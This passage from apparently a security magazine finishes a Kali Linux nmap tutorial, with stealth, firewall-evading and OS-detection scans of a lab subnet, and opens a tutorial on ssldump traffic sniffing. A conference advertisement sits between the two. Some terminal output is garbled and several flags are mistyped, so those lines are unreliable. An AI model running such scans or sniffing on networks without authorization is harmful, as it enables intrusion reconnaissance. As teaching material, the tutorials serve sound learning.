

Figure 4. Decreasing scan time

#### Step 4.

Scan multiple IP addresses or subnet.

A. Scan a range of IP addresses (Figure 5).

Syntax - nmap IP address range

Example - nmap 192.168.237.1-130



Figure 5. Scanning a range of IPs

B. Scan a range of IP addresses using a wildcard (Figure 6).

Example - nmap 192.168.237.\*

```
File Edit View Search Terminal Help

root@MrQuiety:-# nmap 192.168.237.*

Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:12 IST

Nmap scan report for 192.168.237.1

Host is up (0.0073s latency).

All 1000 scanned ports on 192.168.237.1 are filtered

MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for 192.168.237.2

Host is up (0.00070s latency).

Not shown: 999 closed ports

PORT STATE SERVICE

53/tcp open domain

MAC Address: 00:50:56:ED:D4:DE (VMware)

Nmap scan report for 192.168.237.128

Host is up (0.000021s latency).

All 1000 scanned ports on 192.168.237.128 are closed

Nmap scan report for 192.168.237.128 are closed

Nmap scan report for 192.168.237.128 discussed

Nmap scan report for 192.168.237.128 discussed

Nmap scan report for 192.168.237.128 discussed

Nmap scan report for 192.168.237.128 discussed

Nmap scan report for 192.168.237.128 discussed

Nmap scan report for 192.168.237.129

Host is up (0.0010s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open msrpc

139/tcp open msrpc

139/tcp open microsoft-ds

3389/tcp open microsoft-ds

3389/tcp open msrvbt-server

MAC Address: 00:0C:29:B0:E3:F3 (VMware)
```

Figure 6. Scanning a range of IPs using wildcard

#### C. Scan an entire subnet (Figure 7).

Example - nmap 192.168.237.0/24

```
File Edit View Search Terminal Help
root@MrQuiety:~# nmap 192.168.237.0/24
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:13 IST
Nmap scan report for 192.168.237.1
Host is up (0.0058s latency).
All 1000 scanned ports on 192.168.237.1 are filtered
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.237.2
Host is up (0.00091s latency).
Not shown: 999 closed ports
      STATE SERVICE
PORT
53/tcp open domain
MAC Address: 00:50:56:ED:D4:DE (VMware)
Nmap scan report for 192.168.237.128
Host is up (0.000020s latency).
All 1000 scanned ports on 192.168.237.128 are closed
Nmap scan report for 192.168.237.129
Host is up (0.0014s latency).
Not shown: 996 closed ports
PORT
         STATE SERVICE
135/tcp open msrpc
139/tcp
        open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
MAC Address: 00:0C:29:B0:E3:F3 (VMware)
```

Figure 7. Scanning entire subnet

#### Step 5.

This command is used to scan OS and version detection (Figure 8).

```
Example - nmap -0 192.168.237.129
```



Figure 8. Scanning OS and itsversion

#### Step 6.

Scan all TCP ports in the target IP (Figure 9).

```
Example - nmap -sT 192.168.237.129
```

```
File Edit View Search Terminal Help

root@MrQuiety:-# nmap -sT 192.168.237.129

Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:15 IST

Nmap scan report for 192.168.237.129

Host is up (0.016s latency).

Not shown: 996 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

3389/tcp open ms-wbt-server

MAC Address: 00:0C:29:B0:E3:F3 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds

root@MrQuiety:-#
```

Figure 9. Scanning all TCP ports in target IP

#### Step 7.

Scan a firewall for security weakness.

A. Null scan – use TCP null scan to fool a firewall to generate a response (Figure 10).

```
Example - nmap -sN 192.168.237.129
```

B. Fin scan – use TCP Fin scan to check the firewall (Figure 10).

Example - nmap -sF 192.168.237.129

C. Use TCP Xmas scan to check firewall (Figure 10).

Example - nmap -sx 192.168.237.129

```
File Edit View Search Terminal Help
Foot@HrQuiety:~# nmap -sN 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Host is up (0.0011s latency).
All 1000 scanned ports on 192.168.237.129 are closed
MAC Address: 00:0C:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.82 seconds
Foot@HrQuiety:~# nmap -sF 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Mac Address: 00:0C:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.77 seconds
Foot@HrQuiety:~# nmap -sX 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Nmap scan report for 192.168.237.129
Starting Nmap for 192.168.237.129
Starting Nmap for 192.168.237.129
Starting Nmap for 192.168.23
```

Figure 10. Null, TCP Fin, and TCP Xmas scans

#### Step 8.

UDP scan - scan a host for UDP services. This scan is used to view open UDP ports (Figure 11).

```
Example - nmap -su 192.168.237.129
```



Figure 11. UDP scan

#### Step 9.

Scan for IP protocol – this type of scan allows you to determine which IP protocols (TCP, ICMP, IGMP, etc.) are supported by target machines (Figure 12).

Example - nmap -s0 192.168.237.129



Figure 12. Scan for IP protocol

#### Step 10.

Detect remote services (server/domain) version numbers (Figure 13).

```
Example - nmap -sv 192.168.237.129
```

| <mark>root@MrQuiety</mark> :~# nmap -sV 192                    | 2.168.237.129                                       |
|----------------------------------------------------------------|-----------------------------------------------------|
| Starting Nmap 6.25 ( http://r<br>Nmap scan report for 192.168. | nmap.org ) at 2013-12-01 19:19 IST<br>.237.129      |
| Host is up (0.0014s latency).                                  |                                                     |
| Not shown: 996 closed ports                                    |                                                     |
| PORT STATE SERVICE                                             | VERSION                                             |
| 135/tcp open msrpc                                             | Microsoft Windows RPC                               |
| 139/tcp open netbios-ssn                                       |                                                     |
| 445/tcp open microsoft-ds                                      | Microsoft Windows XP microsoft-ds                   |
| 3389/tcp open ms-wbt-server                                    | Microsoft Terminal Service                          |
| MAC Address: 00:0C:29:B0:E3:F                                  | -3 (VMware)                                         |
| Service Info: OS: Windows; CF                                  | PE: cpe:/o:microsoft:windows                        |
| Service detection performed.<br>org/submit/ .                  | Please report any incorrect results at http://nmap. |
| Nmap done: 1 IP address (1 ho<br>root@MrQuiety:~#              | ost up) scanned in 10.04 seconds                    |

Figure 13. Detecting remote services

#### Step 11.

Find out the most commonly used TCP ports using TCP SYN Scan.

A. Stealthy scan (Figure 14).

Example - nmap -ss 192.168.237.129



Figure 14. Stealthy TCP SYN scan

B. Find out the most commonly used TCP ports using TCP connect scan (Figure 15).

Example - nmap -sT 192.168.237.129



Figure 15. TCP connect scan

C. Find out the most commonly used TCP ports using TCP ACK scan (Figure 16).

Example - nmap -sA 192.168.237.129



Figure 16. TCP ACK scan

D. Find out the most commonly used TCP ports using TCP Window scan (Figure 17).

Example - nmap -sW 192.168.237.129



Figure 17. TCP Window scan

E. Find out the most commonly used TCP ports using TCP Maimon scan (Figure 18).

Example - nmap - sM 192.168.237.129



Figure 18. TCP Maimon scan

#### Step 12.

List scan – this command is used to list the targets to scan (Figure 19).

Example - nmap -sL 192.168.237.129

```
File Edit View Search Terminal Help

root@MrQuiety:-# nmap -sL 192.168.237.129

Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:24 IST

Nmap scan report for 192.168.237.129

Nmap done: 1 IP address (0 hosts up) scanned in 0.33 seconds

root@MrQuiety:-#
```

Figure 19. List scan

#### Step 13.

Host discovery or ping scan – scan a network and find out which servers and devices are up and running (Figure 20).

Example - nmap -sP 192.168.237.0/24



Figure 20. Ping scan

#### Step 14.

Scan a host when protected by the firewall (Figure 21).

```
Example - nmap -PN 192.168.237.1
```

```
File Edit View Search Terminal Help

root@HrQuiety:~# nmap -PN 192.168.237.1

Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:26 IST

Nmap scan report for 192.168.237.1

Host is up (0.0011s latency).

All 1000 scanned ports on 192.168.237.1 are filtered

MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 23.91 seconds

root@HrQuiety:~#
```

Figure 21. Scanning a host while protected by firewall

# Join the Wearables Revolution!

# Wearables DevCon

#### A conference for Designers, Builders and Developers of Wearable Computing Devices

Wearable computing devices are the Next Big Wave in technology. And the winning developers in the next decade are going to be the ones who take advantage of these new technologies EARLY and build the next generation of red-hot apps.

#### Choose from over 35 classes and tutorials!

- Learn how to develop apps for the coolest gadgets like Google Glass, FitBit, Pebble, the SmartWatch 2, Jawbone, and the Galaxy Gear SmartWatch
- Get practical answers to real problems, learn tangible steps to real-world implementation of the next generation of computing devices

#### March 5-7, 2014 San Francisco WearablesDevCon.com

A BZ Media Event

# How to Use Ssldump in Kali Linux

#### by Rrajesh Kumar

Ssldump is an SSL/TLS network protocol analyzer. It identifies TCP connections on the chosen network interface and attempts to interpret them as SSL/TLS traffic. When it identifies SSL/TLS traffic, it decodes the records and displays them in a textual form to stdout. If provided with the appropriate keying material, it will also decrypt the connections and display the application data traffic (www.rtfm.com).

#### Step 1. How to open

A. GUI Method (Figure 1).

Applications  $\rightarrow$  Kali Linux  $\rightarrow$  Information Gathering  $\rightarrow$  SSL Analysis  $\rightarrow$  ssldump



Figure 1. Opening ssldump in the GUI

B. Open the terminal and type ssldump -h. This command will open ssldump with help options (Figure 2).

|                         |                         |                         |                                           | ,                                   | root@MrQuiety: ~                               |
|-------------------------|-------------------------|-------------------------|-------------------------------------------|-------------------------------------|------------------------------------------------|
| File                    | Edit                    | View                    | Search                                    | Terminal                            | Help                                           |
| root(<br>Usage<br>root( | @MrQu<br>e: ss<br>@MrQu | iety:<br>ldump<br>iety: | # ssld<br>[-r du<br>[-k ke<br>[filte<br># | ump -h<br>mpfile]<br>yfile] [<br>r] | [-i interface]<br>-p password] [-vtaTnsAxVNde] |

Figure 2. Opening ssldump in the terminal

#### Step 2.

This command is used to show the traffic (Figure 3).

```
Syntax - ssldump -i interface port no
```

```
Example - ssldump -i eth0 port 80
```

| <u>Eile Edit V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> oo | s <u>H</u> elp                                                                                                    |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🖰 Google 🛛 🚭                                                          | root@MrQuiety: *                                                                                                    |
| https://www.google.co.in/?gws_F                                       | e Edit View Search Terminal Help                                                                                                    |
| · · · · · · · · · · · · · · · · · · ·                                 |                                                                                                    |
| re la la la la la la la la la la la la la                             | nt@Mr0ujety:~# ssldump -i eth0 port 80  our Interface                                                                                                    |
| Ne                                                                    | <pre>w TCP connection #1: 192.168.237.128(33668) &lt;-&gt; bouncer01.zlb.phx.mozilla.net(</pre>                                                                              |
| 80                                                                    |                                                                                                    |
| Ne                                                                    | v TCP connection #2: 192.168.237.128(57839) <-> bouncer01.zlb.phx.mozilla.net(                                                                                               |
| 80                                                                    |                                                                                                    |
| Ne                                                                    | w TCP connection #3: 192.168.237.128(56066) < > 124.124.201.177(80)                                                                                                    |
| 1                                                                     | 3.8108 (3.8108) C>S TCP FIN C>S indicates records transmitted from                                                                                                    |
|                                                                       | 4.5998 (0.7889) S>C TCP FIN client to server                                                                                                    |
| 2. Opening www.google.com                                             | 5.4137 (5.4137) C>S TCP FIN                                                                                                    |
|                                                                       | 5.9006 (0.4809) 5-0                                                                                                    |
| Ne                                                                    | <pre>v TCP connection #5: 192.108.237.128(55/96) &lt;-&gt; UCSP.AMSI.VERISIGN.CUM(80) v TCP connection #4, 102,169,237,129(55705) &lt;-&gt; UCSP.AMSI.VERISIGN.CUM(90)</pre> |
| No                                                                    | V TCP connection #4. 192.108.237.128(53793) <-> 0CSP.AMSI.VENISION.COM(80)<br>4 TCP connection #7. 102.169.327.128(55709) <> 0CSP.AMSI.VENISION.COM(90)                      |
| Ne                                                                    | V TCP connection #7. 192.108.237.128(53736) <> 0CSP.AMSI.VERISIGN.COM(80)<br>4 TCP connection #6. 192.108.237.128(55797) <> 0CSP.AMSI.VERISIGN.COM(80)                       |
